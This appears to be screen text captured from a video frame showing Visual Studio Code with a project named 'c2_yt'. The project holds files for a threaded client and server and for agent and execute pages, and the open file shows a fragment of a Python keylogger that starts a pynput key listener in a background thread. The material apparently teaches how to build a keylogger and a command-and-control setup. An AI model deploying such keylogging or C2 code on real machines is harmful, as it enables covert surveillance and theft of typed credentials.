 File Edit Selection View Go Run Terminal Help
test2.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py threaded_server.py test.py test2.py index.html agents.html execute.html
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
test2.py > keylog
11 f.close()
12
13 def released(key):
14 #print("{} key released".format(key))
15 pass
16
17
(function) pressed: (key) -> None
18 def keylog():
19 l = Listener(on_press=pressed,on_release=released)
20 l.start()
21
22
23 t1 = threading.Thread(target=keylog)
24 t1.start()
25
26 #you can put your own python code here
27
28 text = input("Enter something to quit:")
29
1
Python 3.9.0 64-bit 0 0 Ln 19, Col 34 (7 selected) Tab Size: 4 UTF-8 CRLF Python
Ps Pr ENG 09:07